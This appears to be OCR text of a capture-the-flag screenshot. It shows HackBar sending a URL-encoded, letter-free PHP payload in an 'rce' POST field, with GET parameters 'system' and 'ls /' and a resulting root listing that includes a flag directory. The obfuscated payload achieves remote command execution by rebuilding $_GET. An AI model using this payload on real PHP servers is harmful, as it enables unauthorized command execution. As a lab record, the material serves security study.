 }
bin dev etc ffflllaaaggg home lib media mnt opt proc root run sbin srv sys tmp usr var
Elements Console Sources Network Performance Memory Application Security HackBar Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://43.143.7.97:28635/?hint=1&1=system&2=ls /
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
rce=%24__.%3D%5B%5D%3B%24_%3D%24__%5B3%5D%3B%24_%2B%2B%3B%24_%2B%2B%3B%
24_0%3D%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_0.%3D%2
B%2B%24_.%24__%5B1%5D%3B%24_4%3D_.%24_0(71).%24_0(69).%24_0(84)%3B(%24%24_4%5
B1%5D)(%24%24_4%5B2%5D)%3B